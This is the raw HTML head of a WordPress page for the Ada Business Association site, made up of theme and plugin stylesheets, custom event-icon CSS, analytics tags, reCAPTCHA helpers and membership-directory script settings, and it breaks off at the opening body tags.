!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-1483-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/1483-layout.css?ver=245372efc990047bc4ebfd0fb14c3a3e' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://adabusinessassociation.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.16.0' media='all' />
<link rel='stylesheet' id='cff-css' href='https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://adabusinessassociation.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://adabusinessassociation.com/wp-includes/css/dist/components/style.min.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://adabusinessassociation.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-2218ae36b2492d3f18e906ca3c5c2616-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-plugin/cache/2218ae36b2492d3f18e906ca3c5c2616-layout-bundle.css?ver=2.10.0.5-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://adabusinessassociation.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#407589;border-color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#407589;border:1px solid #407589}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #407589;-moz-box-shadow:0 0 1px 3px #407589;box-shadow:0 0 1px 3px #407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#407589}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#407589}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://adabusinessassociation.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://adabusinessassociation.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://adabusinessassociation.com/wp-content/uploads/bb-theme/skin-6931f11bd58f5.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://adabusinessassociation.com/wp-content/themes/bb-theme-child/style.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://adabusinessassociation.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-18168d2ea1db21565b15dfeae0bfe297-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700%2C400%7CRaleway%3A400%2C500&#038;ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<!--n2css--><!--n2js--><script src="https://adabusinessassociation.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/adabusinessassociation.com","hash_tracking":"false","v4_id":"G-PY2726T6GC"};</script>
<script src="https://adabusinessassociation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://adabusinessassociation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://adabusinessassociation.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script defer crossorigin="anonymous" src="https://kit.fontawesome.com/5bfda07ae0.js" id="font-awesome-official-js"></script>
<link rel="alternate" title="JSON" type="application/json" href="https://adabusinessassociation.com/wp-json/wp/v2/pages/1483" />

		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hZGFidXNpbmVzc2Fzc29jaWF0aW9uLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '1483',
				search_term: '',
				current_page: 'https://adabusinessassociation.com/micronet-template/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://adabusinessassociation.com"><link rel="alternate" href="https://adabusinessassociation.com/wp-json/tribe/events/v1/" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" />
<meta name="msapplication-TileImage" content="https://adabusinessassociation.com/wp-content/uploads/2023/01/ABA-Site-Favicon.png" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.post-1483 .fl-post-title
{
display: none !important;
}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title
{
	font-weight: bold !important;
	font-size: 14px;
}

.fl-after-post-widget
{
	display: none;
}
.wc-tabs
{
	display: none !important;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel
{
border: 0px !important;
}

.sidebar {
	position: sticky; /* IE, Edge 15 and earlier versions do not support sticky positioning */
position: -webkit-sticky; /* for Safari */
top: 0; /* need either top, right, bottom or left for sticky positioning to work */
}

.gallery-menu-item-container {
	margin-top: 5px;
	display: flex;
	align-items:center;
}

.gallery-menu-item-icon {
	color: #4ae3c6;
	padding-right: 12px;
	display: inline-block;
	font-size: 9px;
	font-weight: 500;
}
.gallery-menu-item {
	padding:8px!important;
	font-size:13px!important;
	display:block;
}
.gallery-menu-item a:hover {
	color: #1bac91!important;
	background-color:#407589; 
}

.gallery-menu-item i {
	color: #4ae3c6;
}

.gallery-menu-item h5 {
	display: inline;
}

#menu-header {
	text-align: center;
}

#menu-header a:hover {
	color: #1bac91!important;
	background-color:#407589; 
}

@media (max-width: 1500px) {
	.gallery-menu-item-icon {
	padding-right: 0px;
	font-size: 6px;
}
}

.gallery-slider {
		border: inset 4px #21413c;
    box-shadow: 10px 10px 5px #888888;
}

.ada_gallery .pp-photo-gallery-item:hover {
	border: inset 4px darkorange;
	
}

#footer {
    z-index: 100;
}

.footer-heading p {
	text-decoration-color: rgb(121,183,181) !important;
}

.fl-icon {
    margin-left: 10px!important;
}

@media (min-width: 380px) and (max-width: 480px) {
	.fl-icon {
    margin-left: 27px!important;
}
}

@media (min-width: 767px) and (max-width: 812px) {
	#footer-social-icons .fl-icon {
    margin-left: 27px!important;
}
}

.eventIcons{
	color:#f7CA01;
	font-size: 18px;
	margin-right: 8px;
}

.EventsText:before{content: '\e5cd';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
 color: blue;
} 

@media (max-width: 768px) {

	.EventsText:before{content: '\e5cd';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: blue;
	text-align:center;
	display:block;
} 
	.EventsText{
		text-align:center;
	}
}

.ABAEventHappyHour:before{content: '\e0b3';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #F7CA01;
} 

@media (max-width: 768px) {

	.ABAEventHappyHour:before{content: '\e0b3';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #F7CA01;
	text-align:center;
	display:block;
} 
	.ABAEventHappyHour{
		text-align:center;
	}
}



.AdaMainForestHill:before{content: '\f8d6';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: green;
} 

@media (max-width: 768px) {

	.AdaMainForestHill:before{content: '\f8d6';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: green;
	text-align:center;
	display:block;
} 
	.AdaMainForestHill{
		text-align:center;
	}
}


.AdaEventPumpkin:before{content: '\f6bf';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: black;
} 

@media (max-width: 768px) {

.AdaEventPumpkin:before{content: '\f6bf';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: black;
	text-align:center;
	display:block;
} 
	.AdaEventPumpkin{
		text-align:center;
	}
}

.AdaEventTinsel:before{content: '\f663';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: red;
} 

@media (max-width: 768px) {

.AdaEventTinsel:before{content: '\f663';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: red;
	text-align:center;
	display:block;
} 
	.AdaEventTinsel{
		text-align:center;
	}
}

.AdaCommunityExpo:before{content: '\e31b';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #546989;
} 

@media (max-width: 768px) {

.AdaCommunityExpo:before{content: '\e31b';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #546989;
	text-align:center;
	display:block;
} 
	.AdaEventTinsel{
		text-align:center;
	}
}

.MissionADAText:before{content: '\f00c';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
} 

@media (max-width: 768px) {

.MissionADAText:before{content: '\f00c';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
	text-align:center;
	display:block;
} 
	.MissionADAText{
		text-align:center;
	}
}

.ABACoffee:before{content: '\f0f4';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
} 

@media (max-width: 768px) {

.ABACoffee:before{content: '\f0f4';
  font-family: 'Font Awesome 6 Pro';
  font-size: 18px;
  color: #407589;
	text-align:center;
	display:block;
} 
	.MissionADAText{
		text-align:center;
	}
}

.MisIconBootom{
	margin-left:20px;
}

.zoom {
  transition: transform .2s;
  width: 120px;
  height: 100px;
  margin: 0 auto;
}

.zoom:hover {
  transform: scale(1.2); 
}

.zoom2 {
  transition: transform .2s;
  width: 160px;
  height: 100px;
  margin: 0 auto;
}

.zoom2:hover {
  transform: scale(1.2); 
}

#video1{
	 border: inset 4px black;
}

#commadavillage:hover{
	border: inset 4px darkorange;
}

/* Board / Email Page */

#ContactPic{
width: 200px;
border: solid 4px black;
box-shadow: 10px 10px 5px #888888;
}

#dropdown{
	height:35px;
	padding-left:10px;
	color:black;
}

.wpcf7-form-control{
	border: inset 1px #407589 !important;
	background-color:	#F8F8F8 !important;
	border-radius: 0px !important;
	}

.wpcf7-submit{
	color:white !important;
	background-color: #eeab51 !important;
}

.wpcf7-submit:hover{
	color:white!important;
	background-color:#83b7b5!important;
}

.oxi-image-hover-image img {
	border: solid 4px black;
}



		</style>
		<script>window.CMS=1;</script>
<meta name="google-site-verification" content="7TUmHLJlM5D2WNYwm0zwXc1Roc8kQ4EiA1e3R_EY0wo" />



    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://code.jquery.com/ui/1.13.2/jquery-ui.min.js"></script>
<script src="https://business.adabusinessassociation.com/Content/bundles/SEO4?v=jX-Yo1jNxYBrX6Ffq1gbxQahkKjKjLSiGjCSMnG9UuU1"></script>
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/globalize/0.1.1/globalize.min.js"></script>
    <script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/globalize/0.1.1/cultures/globalize.culture.en-US.js"></script>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css" type="text/css" media="all" />
    <script type="text/javascript">
        var MNI = MNI || {};
        MNI.CurrentCulture = 'en-US';
        MNI.CultureDateFormat = 'M/d/yyyy';
        MNI.BaseUrl = 'https://business.adabusinessassociation.com';
        MNI.jQuery = jQuery.noConflict(true);
        MNI.Page = {
            Domain: 'business.adabusinessassociation.com',
            Context: 211,
            Category: 62,
            Member: null,
            MemberPagePopup: false
        };
        MNI.LayoutPromise = new Promise(function (resolve) {
            MNI.LayoutResolution = resolve;
        });
        MNI.MemberFilterUrl = 'list';
    </script>


    <script src="https://www.google.com/recaptcha/enterprise.js?render=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa" async defer></script>
    <script>

        const SITE_KEY = '6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa';

        // Repeatedly check if grecaptcha has been loaded, and call the callback once it's available
        function waitForGrecaptcha(callback, retries = 10, interval = 1000) {
            if (typeof grecaptcha !== 'undefined' && grecaptcha.enterprise.execute) {
                callback();
            } else if (retries > 0) { 
                setTimeout(() => {
                    waitForGrecaptcha(callback, retries - 1, interval);
                }, interval);
            } else {
                console.error("grecaptcha is not available after multiple attempts");
            }
        }

        // Generates a reCAPTCHA v3 token using grecaptcha.enterprise and injects it into the given form.
        // If the token input doesn't exist, it creates one. Then it executes the callback with the token.
        function setReCaptchaToken(formElement, callback, action = 'submit') {
            grecaptcha.enterprise.ready(function () {
                grecaptcha.enterprise.execute(SITE_KEY, { action: action }).then(function (token) {

                    MNI.jQuery(function ($) {
                        let input = $(formElement).find("input[name='g-recaptcha-v3']");

                        if (input.length === 0) {
                            input = $('<input>', {
                                type: 'hidden',
                                name: 'g-recaptcha-v3',
                                value: token
                            });
                            $(formElement).append(input);
                        }
                        else
                            $(input).val(token);

                        if (typeof callback === 'function') callback(token);
                    })

                });
            });
        }

    </script>




<script src="https://business.adabusinessassociation.com/Content/bundles/MNI?v=34V3-w6z5bLW9Yl7pjO3C5tja0TdKeHFrpRQ0eCPbz81"></script>

    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyAACLyaFddZFsbbsMCsSY4lq7g6N4ycArE"></script>
    <!-- Bootstrap CSS -->
    <link type="text/css" href="https://business.adabusinessassociation.com/Content/SEO4/css/bootstrap/bootstrap-ns.min.css" rel="stylesheet" />
<link href="https://business.adabusinessassociation.com/Content/SEO4/css/fontawesome/css/fa.bundle?v=ruPA372u21djZ69Q5Ysnch4rq1PR55j8o6h6btgP60M1" rel="stylesheet"/>
<link href="https://business.adabusinessassociation.com/Content/SEO4/css/v4-module.bundle?v=teKUclOSNwyO4iQ2s3q00X0U2jxs0Mkz0T6S0f4p_241" rel="stylesheet"/>
<meta name="referrer" content="origin" /></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-1483 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder fl-builder-2-10-0-5 fl-themer-1-5-2-1-20251125200437 fl-theme-1-7-19-1 fl-no-js tribe-no-js page-template-beaver-builder-child-theme fl-theme-builder-header fl-theme-builder-header-eyebrow-nav-menu fl-theme-builder-footer fl-theme-builder-footer-site-footer ctct-bb-theme fl-framework-bootstrap fl-preset-default fl-full-width fl-submenu-indicator" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153757380-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153757380-5');
</script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
